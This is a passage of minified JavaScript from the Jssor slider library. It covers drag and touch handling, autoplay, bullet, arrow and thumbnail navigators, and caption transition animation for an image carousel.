b=c.xb();b<d&&a.m(j.$EVT_STATE_CHANGE,g,-b-1,n,i,f,d)};c.qe=function(a){p&&b.kb(ib,a&&p.Nc.$Outside?"":"hidden")};c.Kc=function(c,b){if(m&&b>=h){m=k;w();o.fe();C.zb();a.m(j.$EVT_SLIDESHOW_END,g,n,v,h,d)}a.m(j.$EVT_PROGRESS_CHANGE,g,b,n,i,f,d)};c.Pc=function(a){if(a&&!t){t=a;a.$On($JssorPlayer$.Ze,y)}};p&&c.pc(p);h=c.jb();c.pc(q);i=h+q.te;d=c.jb();f=u?h+q.ue:d}function Pb(a,c,d){b.u(a,c);b.v(a,d)}function dc(c,b){var a=y>0?y:hb,d=Db*b*(a&1),e=Eb*b*(a>>1&1);Pb(c,d,e)}function Ub(){qb=Q;Nb=A.yd();G=x.ib()}function kc(){Ub();if(D||!F&&E&12){A.ob();a.m(j.Ee)}}function ic(e){if(!D&&(F||!(E&12))&&!A.$IsPlaying()){var b=x.ib(),a=c.ceil(G);if(e&&c.abs(H)>=o.$MinDragOffsetToSlide){a=c.ceil(b);a+=fb}if(!(M&1))a=c.min(r-w,c.max(a,0));var d=c.abs(a-b);d=1-c.pow(1-d,5);if(!J&&qb)A.lf(Nb);else if(b==a){ub.hg();ub.qc()}else A.Sb(b,a,d*Ab)}}function Lb(a){!b.j(b.zc(a),"nodrag")&&b.gc(a)}function wc(a){cc(a,1)}function cc(c,d){c=b.le(c);var l=b.zc(c);if(!N&&!b.j(l,"nodrag")&&xc()&&(!d||c.touches.length==1)){D=e;Cb=k;S=h;b.f(g,d?"touchmove":"mousemove",Fb);b.T();J=0;kc();if(!qb)y=0;if(d){var i=c.touches[0];wb=i.clientX;xb=i.clientY}else{var f=b.ee(c);wb=f.x;xb=f.y}H=0;cb=0;fb=0;a.m(j.$EVT_DRAG_START,t(G),G,c)}}function Fb(d){if(D){d=b.le(d);var f;if(d.type!="mousemove"){var l=d.touches[0];f={x:l.clientX,y:l.clientY}}else f=b.ee(d);if(f){var j=f.x-wb,k=f.y-xb;if(c.floor(G)!=G)y=y||hb&N;if((j||k)&&!y){if(N==3)if(c.abs(k)>c.abs(j))y=2;else y=1;else y=N;if(lb&&y==1&&c.abs(k)-c.abs(j)>3)Cb=e}if(y){var a=k,i=Eb;if(y==1){a=j;i=Db}if(!(M&1)){if(a>0){var g=i*s,h=a-g;if(h>0)a=g+c.sqrt(h)*5}if(a<0){var g=i*(r-w-s),h=-a-g;if(h>0)a=-g-c.sqrt(h)*5}}if(H-cb<-2)fb=0;else if(H-cb>2)fb=-1;cb=H;H=a;tb=G-H/i/(ab||1);if(H&&y&&!Cb){b.gc(d);if(!Q)A.vf(tb);else A.pf(tb)}}}}}function nb(){uc();if(D){D=k;b.T();b.Q(g,"mousemove",Fb);b.Q(g,"touchmove",Fb);J=H;J&&u&8&&(u=0);A.ob();var c=x.ib();a.m(j.$EVT_DRAG_END,t(c),c,t(G),G);E&12&&Ub();ic(e)}}function oc(c){if(J){b.Pf(c);var a=b.zc(c);while(a&&v!==a){a.tagName=="A"&&b.gc(c);try{a=a.parentNode}catch(d){break}}}else u&4&&(u=0)}function Ob(a){B[s];s=t(a);ub=B[s];Zb(a);return s}function Hc(c,d){y=0;Ob(c);var b=t(c);if(u&2&&(kb>0&&b==r-1||kb<0&&!b))u=0;a.m(j.$EVT_PARK,b,d)}function Zb(a,c){O=a;b.a(T,function(b){b.Gc(t(a),a,c)})}function xc(){var b=j.ae||0,a=Z;if(lb)a&1&&(a&=1);j.ae|=a;return N=a&~b}function uc(){if(N){j.ae&=~Z;N=0}}function bc(){var a=b.rb();b.M(a,W);b.z(a,"absolute");return a}function t(b,a){a=a||r||1;return(b%a+a)%a}function pb(c,a,b){u&8&&(u=0);Ib(c,Ab,a,b)}function zb(){b.a(T,function(a){a.Fc(a.Ub.$ChanceToShow<=F)})}function mc(){if(!F){F=1;zb();if(!D){E&12&&ic();E&3&&B[s]&&B[s].qc()}}}function lc(){if(F){F=0;zb();D||!(E&12)||kc()}}function nc(){W={W:L,U:K,$Top:0,$Left:0};b.a(U,function(a){b.M(a,W);b.z(a,"absolute");b.kb(a,"hidden");b.R(a)});b.M(db,W)}function Bb(b,a){Ib(b,a,e)}function Ib(h,g,l,m){if(Wb&&(!D&&(F||!(E&12))||o.$NaviQuitDrag)){Q=e;D=k;A.ob();if(g==f)g=Ab;var d=Gb.xb(),b=h;if(l){b=O+h;if(h>0)b=c.ceil(b);else b=c.floor(b)}var a=b;if(!(M&1))if(m)a=t(b);else{a=c.max(0,c.min(b,r-w));if(a==O)if(M&2)a=a?0:r-w}var j=(a-d)%r;a=d+j;var i=d==a?0:g*c.abs(j);i=c.min(i,g*w*1.5);A.Sb(d,a,i||1)}}a.$PlayTo=Ib;a.$GoTo=function(a){x.K(Ob(a))};a.$Next=function(){Bb(1)};a.$Prev=function(){Bb(-1)};a.$Pause=function(){u=0};a.$Play=function(){a.$AutoPlay(u||1)};a.$SetSlideshowTransitions=function(a){o.$SlideshowOptions.$Transitions=a};a.$SetCaptionTransitions=function(a){I.$Transitions=a;I.Dc=b.T()};a.$SlidesCount=function(){return U.length};a.$CurrentIndex=function(){return s};a.$AutoPlay=function(a){if(a==f)return a;if(a!=u){u=a;u&&B[s]&&B[s].qc()}};a.$IsDragging=function(){return D};a.$IsSliding=function(){return Q};a.$IsMouseOver=function(){return!F};a.$LastDragSucceded=function(){return J};function Y(){return b.n(z||q)}function jb(){return b.l(z||q)}a.$OriginalWidth=a.$GetOriginalWidth=Y;a.$OriginalHeight=a.$GetOriginalHeight=jb;function Jb(c,d){if(c==f)return b.n(q);if(!z){var a=b.rb(g);b.Sc(a,b.Sc(q));b.Vb(a,b.Vb(q));b.eb(a,"block");b.z(a,"relative");b.v(a,0);b.u(a,0);b.kb(a,"visible");z=b.rb(g);b.z(z,"absolute");b.v(z,0);b.u(z,0);b.n(z,b.n(q));b.l(z,b.l(q));b.je(z,"0 0");b.I(z,a);var i=b.Ib(q);b.I(q,z);b.gb(q,"backgroundImage","");b.a(i,function(c){b.I(b.j(c,"noscale")?q:a,c);b.j(c,"autocenter")&&Qb.push(c)})}ab=c/(d?b.l:b.n)(z);b.tf(z,ab);var h=d?ab*Y():c,e=d?c:ab*jb();b.n(q,h);b.l(q,e);b.a(Qb,function(a){var c=b.cc(b.j(a,"autocenter"));b.ig(a,c)})}a.$ScaleHeight=a.$GetScaleHeight=function(a){if(a==f)return b.l(q);Jb(a,e)};a.$ScaleWidth=a.$SetScaleWidth=a.$GetScaleWidth=Jb;a.Yd=function(a){var d=c.ceil(t(gb/fc)),b=t(a-O+d);if(b>w){if(a-O>r/2)a-=r;else if(a-O<=-r/2)a+=r}else a=O+b-d;return a};m.call(a);a.$Elmt=q=b.mb(q);var o=b.p({$FillMode:0,$LazyLoading:1,$ArrowKeyNavigation:1,$StartIndex:0,$AutoPlay:0,$Loop:1,$HWA:e,$NaviQuitDrag:e,$AutoPlaySteps:1,$AutoPlayInterval:3e3,$PauseOnHover:1,$SlideDuration:500,$SlideEasing:d.$OutQuad,$MinDragOffsetToSlide:20,$SlideSpacing:0,$Cols:1,$Align:0,$UISearchMode:1,$PlayOrientation:1,$DragOrientation:1},jc);o.$HWA=o.$HWA&&b.kg();if(o.$Idle!=f)o.$AutoPlayInterval=o.$Idle;if(o.$ParkingPosition!=f)o.$Align=o.$ParkingPosition;var hb=o.$PlayOrientation&3,eb=o.$SlideshowOptions,I=b.p({$Class:p,$PlayInMode:1,$PlayOutMode:1,$HWA:o.$HWA},o.$CaptionSliderOptions);I.$Transitions=I.$Transitions||I.$CaptionTransitions;var rb=o.$BulletNavigatorOptions,X=o.$ArrowNavigatorOptions,bb=o.$ThumbnailNavigatorOptions,R=!o.$UISearchMode,z,v=b.C(q,"slides",R),db=b.C(q,"loading",R)||b.rb(g),Mb=b.C(q,"navigator",R),gc=b.C(q,"arrowleft",R),ec=b.C(q,"arrowright",R),Kb=b.C(q,"thumbnavigator",R),qc=b.n(v),pc=b.l(v),W,U=[],yc=b.Ib(v);b.a(yc,function(a){a.tagName=="DIV"&&!b.j(a,"u")&&U.push(a);b.L(a,(b.L(a)||0)+1)});var s=-1,O,ub,r=U.length,L=o.$SlideWidth||qc,K=o.$SlideHeight||pc,ac=o.$SlideSpacing,Db=L+ac,Eb=K+ac,fc=hb&1?Db:Eb,w=c.min(o.$Cols,r),ib,y,N,Cb,T=[],Vb,Xb,Tb,hc,Gc,u,kb=o.$AutoPlaySteps,E=o.$PauseOnHover,rc=o.$AutoPlayInterval,Ab=o.$SlideDuration,sb,vb,gb,Wb=w<r,M=Wb?o.$Loop:0,Z,J,F=1,Q,D,S,wb=0,xb=0,H,cb,fb,Gb,x,V,A,Yb=new tc,ab,Qb=[];if(r){if(o.$HWA)Pb=function(a,c,d){b.qb(a,{$TranslateX:c,$TranslateY:d})};u=o.$AutoPlay&63;a.Ub=jc;nc();b.A(q,"jssor-slider",e);b.L(v,b.L(v)||0);b.z(v,"absolute");ib=b.ab(v,e);b.Mb(ib,v);if(eb){hc=eb.$ShowLink;sb=eb.$Class;vb=w==1&&r>1&&sb&&(!b.pe()||b.be()>=8)}gb=vb||w>=r||!(M&1)?0:o.$Align;Z=(w>1||gb?hb:-1)&o.$DragOrientation;var yb=v,B=[],C,P,Hb=b.ng(),lb=Hb.Ge,G,qb,Nb,tb;Hb.re&&b.gb(yb,Hb.re,([h,"pan-y","pan-x","none"])[Z]||"");V=new Dc;if(vb)C=new sb(Yb,L,K,eb,lb);b.I(ib,V.Nb);b.kb(v,"hidden");P=bc();b.gb(P,"backgroundColor","#000");b.Ab(P,0);b.Mb(P,yb.firstChild,yb);for(var ob=0;ob<U.length;ob++){var Ac=U[ob],Bc=new Cc(Ac,ob);B.push(Bc)}b.R(db);Gb=new Ec;A=new sc(Gb,V);b.f(v,"click",oc,e);b.f(q,"mouseout",b.hc(mc,q));b.f(q,"mouseover",b.hc(lc,q));if(Z){b.f(v,"mousedown",cc);b.f(v,"touchstart",wc);b.f(v,"dragstart",Lb);b.f(v,"selectstart",Lb);b.f(g,"mouseup",nb);b.f(g,"touchend",nb);b.f(g,"touchcancel",nb);b.f(i,"blur",nb)}E&=lb?10:5;if(Mb&&rb){Vb=new rb.$Class(Mb,rb,Y(),jb());T.push(Vb)}if(X&&gc&&ec){X.$Loop=M;X.$Cols=w;Xb=new X.$Class(gc,ec,X,Y(),jb());T.push(Xb)}if(Kb&&bb){bb.$StartIndex=o.$StartIndex;Tb=new bb.$Class(Kb,bb);T.push(Tb)}b.a(T,function(a){a.xc(r,B,db);a.$On(n.Rb,pb)});b.gb(q,"visibility","visible");Jb(Y());zb();o.$ArrowKeyNavigation&&b.f(g,"keydown",function(a){if(a.keyCode==37)pb(-o.$ArrowKeyNavigation,e);else a.keyCode==39&&pb(o.$ArrowKeyNavigation,e)});var mb=o.$StartIndex;if(!(M&1))mb=c.max(0,c.min(mb,r-w));A.Sb(mb,mb,0)}};j.$EVT_CLICK=21;j.$EVT_DRAG_START=22;j.$EVT_DRAG_END=23;j.$EVT_SWIPE_START=24;j.$EVT_SWIPE_END=25;j.$EVT_LOAD_START=26;j.$EVT_LOAD_END=27;j.Ee=28;j.$EVT_POSITION_CHANGE=202;j.$EVT_PARK=203;j.$EVT_SLIDESHOW_START=206;j.$EVT_SLIDESHOW_END=207;j.$EVT_PROGRESS_CHANGE=208;j.$EVT_STATE_CHANGE=209;var n={Rb:1};i.$JssorBulletNavigator$=function(d,C){var f=this;m.call(f);d=b.mb(d);var s,A,z,r,l=0,a,o,j,w,x,i,g,q,p,B=[],y=[];function v(a){a!=-1&&y[a].Dd(a==l)}function t(a){f.m(n.Rb,a*o)}f.$Elmt=d;f.Gc=function(a){if(a!=r){var d=l,b=c.floor(a/o);l=b;r=a;v(d);v(b)}};f.Fc=function(a){b.B(d,a)};var u;f.xc=function(E){if(!u){s=c.ceil(E/o);l=0;var n=q+w,r=p+x,m=c.ceil(s/j)-1;A=q+n*(!i?m:j-1);z=p+r*(i?m:j-1);b.n(d,A);b.l(d,z);for(var f=0;f<s;f++){var C=b.sf();b.Qf(C,f+1);var k=b.Cd(g,"numbertemplate",C,e);b.z(k,"absolute");var v=f%(m+1);b.u(k,!i?n*v:f%j*n);b.v(k,i?r*v:c.floor(f/(m+1))*r);b.I(d,k);B[f]=k;a.$ActionMode&1&&b.f(k,"click",b.G(h,t,f));a.$ActionMode&2&&b.f(k,"mouseover",b.hc(b.G(h,t,f),k));y[f]=b.Yb(k)}u=e}};f.Ub=a=b.p({$SpacingX:10,$SpacingY:10,$Orientation:1,$ActionMode:1},C);g=b.C(d,"prototype");q=b.n(g);p=b.l(g);b.Jb(g,d);o=a.$Steps||1;j=a.$Rows||1;w=a.$SpacingX;x=a.$SpacingY;i=a.$Orientation-1;a.$Scale==k&&b.A(d,"noscale",e);a.$AutoCenter&&b.A(d,"autocenter",a.$AutoCenter)};i.$JssorArrowNavigator$=function(a,g,i){var c=this;m.call(c);var r,d,f,j;b.n(a);b.l(a);var p,o;function l(a){c.m(n.Rb,a,e)}function t(c){b.B(a,c);b.B(g,c)}function s(){p.$Enable(i.$Loop||d>0);o.$Enable(i.$Loop||d<r-i.$Cols)}c.Gc=function(b,a,c){if(c)d=a;else{d=b;s()}};c.Fc=t;var q;c.xc=function(c){r=c;d=0;if(!q){b.f(a,"click",b.G(h,l,-j));b.f(g,"click",b.G(h,l,j));p=b.Yb(a);o=b.Yb(g);q=e}};c.Ub=f=b.p({$Steps:1},i);j=f.$Steps;if(f.$Scale==k){b.A(a,"noscale",e);b.A(g,"noscale",e)}if(f.$AutoCenter){b.A(a,"autocenter",f.$AutoCenter);b.A(g,"autocenter",f.$AutoCenter)}};i.$JssorThumbnailNavigator$=function(g,B){var i=this,y,p,a,v=[],z,x,d,q,r,u,t,o,s,f,l;m.call(i);g=b.mb(g);function A(q,f){var g=this,c,o,m;function r(){o.Dd(p==f)}function j(g){if(g||!s.$LastDragSucceded()){var a=d-f%d,b=s.Yd((f+a)/d-1),c=b*d+d-a;i.m(n.Rb,c,k,e)}}g.ub=f;g.md=r;m=q.eg||q.Zb||b.rb();g.Nb=c=b.Cd(l,"thumbnailtemplate",m,e);o=b.Yb(c);a.$ActionMode&1&&b.f(c,"click",b.G(h,j,0));a.$ActionMode&2&&b.f(c,"mouseover",b.hc(b.G(h,j,1),c))}i.Gc=function(b,e,f){var a=p;p=b;a!=-1&&v[a].md();v[b].md();!f&&s.$PlayTo(s.Yd(c.floor(e/d)))};i.Fc=function(a){b.B(g,a)};var w;i.xc=function(F,D){if(!w){y=F;c.ceil(y/d);p=-1;o=c.min(o,D.length);var h=a.$Orientation&1,m=u+(u+q)*(d-1)*(1-h),l=t+(t+r)*(d-1)*h,B=m+(m+q)*(o-1)*h,n=l+(l+r)*(o-1)*(1-h);b.z(f,"absolute");b.kb(f,"hidden");a.$AutoCenter&1&&b.u(f,(z-B)/2);a.$AutoCenter&2&&b.v(f,(x-n)/2);b.n(f,B);b.l(f,n);var i=[];b.a(D,function(l,g){var j=new A(l,g),e=j.Nb,a=c.floor(g/d),k=g%d;b.u(e,(u+q)*k*(1-h));b.v(e,(t+r)*k*h);if(!i[a]){i[a]=b.rb();b.I(f,i[a])}b.I(i[a],e);v.push(j)});var E=b.p({$AutoPlay:0,$NaviQuitDrag:k,$SlideWidth:m,$SlideHeight:l,$SlideSpacing:q*h+r*(1-h),$MinDragOffsetToSlide:12,$SlideDuration:200,$PauseOnHover:1,$PlayOrientation:a.$Orientation,$DragOrientation:a.$NoDrag||a.$DisableDrag?0:a.$Orientation},a);s=new j(g,E);w=e}};i.Ub=a=b.p({$SpacingX:0,$SpacingY:0,$Cols:1,$Orientation:1,$AutoCenter:3,$ActionMode:1},B);z=b.n(g);x=b.l(g);f=b.C(g,"slides",e);l=b.C(f,"prototype");u=b.n(l);t=b.l(l);b.Jb(l,f);d=a.$Rows||1;q=a.$SpacingX;r=a.$SpacingY;o=a.$Cols;a.$Scale==k&&b.A(g,"noscale",e)};function p(e,d,c){var a=this;l.call(a,0,c);a.ed=b.Rc;a.te=0;a.ue=c}i.$JssorCaptionSlideo$=function(v,j,u,E){var a=this,w,o={},p=j.$Transitions,s=j.$Controls,m=new l(0,0),q=[],g=[],D=E,f=D?1e8:0;l.call(a,0,0);function r(d,c){var a={};b.a(d,function(d,f){var e=o[f];if(e){if(b.id(d))d=r(d,c||f=="e");else if(c)if(b.jc(d))d=w[d];a[e]=d}});return a}function t(d,e){var a=[],c=b.Ib(d);b.a(c,function(c){var h=b.j(c,"u")=="caption";if(h){var d=b.j(c,"t"),g=p[b.cc(d)]||p[d],f={$Elmt:c,Nc:g};a.push(f)}a=a.concat(t(c,e+1))});return a}function n(c,e){var a=q[c];if(a==h){a=q[c]={X:c,sc:[],vd:[]};var d=0;!b.a(g,function(a,b){d=b;return a.X>c})&&d++;g.splice(d,0,a)}return a}function z(t,u,g){var a,d;if(s){var o=b.j(t,"c");if(o){var m=s[b.cc(o)];if(m){a=n(m.r,0);a.Te=m.e||0}}}b.a(u,function(i){var h=b.p(e,{},r(i)),j=b.Oc(h.$Easing);delete h.$Easing;if(h.$Left){h.F=h.$Left;j.F=j.$Left;delete h.$Left}if(h.$Top){h.H=h.$Top;j.H=j.$Top;delete h.$Top}var o={$Easing:j,$OriginalWidth:g.W,$OriginalHeight:g.U},k=new l(i.b,i.d,o,t,g,h);f=c.max(f,i.b+i.d);if(a){if(!d)d=new l(i.b,0);d.N(k)}else{var m=n(i.b,i.b+i.d);m.sc.push(k)}g=b.df(g,h)});if(a&&d){d.jf();var i=d,k,j=d.fc(),p=d.jb(),q=c.max(p,a.Te);if(a.X<p){if(a.X>j){i=new l(j,a.X-j);i.N(d,e)}else i=h;k=new l(a.X,q-j,{Cc:q-a.X,Oe:e});k.N(d,e)}i&&a.sc.push(i);k&&a.vd.push(k)}return g}function y(a){b.a(a,function(f){var a=f.$Elmt,e=b.n(a),d=b.l(a),c={$Left:b.u(a),$Top:b.v(a),F:0,H:0,$Opacity:1,$ZIndex:b.L(a)||0,$Rotate:0,$RotateX:0,$RotateY:0,$ScaleX:1,$ScaleY:1,$TranslateX:0,$TranslateY:0,$TranslateZ:0,$SkewX:0,$SkewY:0,W:e,U:d,$Clip:{$Top:0,$Right:e,$Bottom:d,$Left:0}};c.Qd=c.$Left;c.Pd=c.$Top;z(a,f.Nc,c)})}function B(f,d,g){var c=f.b-d;if(c){var b=new l(d,c);b.N(m,e);b.$Shift(g);a.N(b)}a.zd(f.d);return c}function A(e){var c=m.fc(),d=0;b.a(e,function(e,f){e=b.p({d:u},e);B(e,c,d);c=e.b;d+=e.d;if(!f||e.t==2){a.te=c;a.ue=c+e.d}})}function i(k,d,e){var g=d.length;if(g>4)for(var m=c.ceil(g/4),a=0;a<m;a++){var h=d.slice(a*4,c.min(a*4+4,g)),j=new l(h[0].X,0);i(j,h,e);k.N(j)}else b.a(d,function(a){b.a(e?a.vd:a.sc,function(a){e&&a.zd(f-a.jb());k.N(a)})})}a.ed=function(){a.K(-1,e)};w=[d.$Linear,d.$Swing,d.$InQuad,d.$OutQuad,d.$InOutQuad,d.$InCubic,d.$OutCubic,d.$InOutCubic,d.$InQuart,d.$OutQuart,d.$InOutQuart,d.$InQuint,d.$OutQuint,d.$InOutQuint,d.$InSine,d.$OutSine,d.$InOutSine,d.$InExpo,d.$OutExpo,d.$InOutExpo,d.$InCirc,d.$OutCirc,d.$InOutCirc,d.$InElastic,d.$OutElastic,d.$InOutElastic,d.$InBack,d.$OutBack,d.$InOutBack,d.$InBounce,d.$OutBounce,d.$InOutBounce,d.$Early,d.$Late];var C={$Top:"y",$Left:"x",$Bottom:"m",$Right:"t",$Rotate:"r",$RotateX:"rX",$RotateY:"rY",$ScaleX:"sX",$ScaleY:"sY",$TranslateX:"tX",$TranslateY:"tY",$TranslateZ:"tZ",$SkewX:"kX",$SkewY:"kY",$Opacity:"o",$Easing:"e",$ZIndex:"i",$Clip:"c"};b.a(C,function(b,a){o[b]=a});y(t(v,1));i(m,g);var x=j.$Breaks||[],k=[].concat(x[b.cc(b.j(v,"b"))]||[]);k.push({b:f,d:k.length?0:u});A(k);f=c.max(f,a.jb());i(a,g,e);a.K(-1)}})(window,document,Math,null,true,false)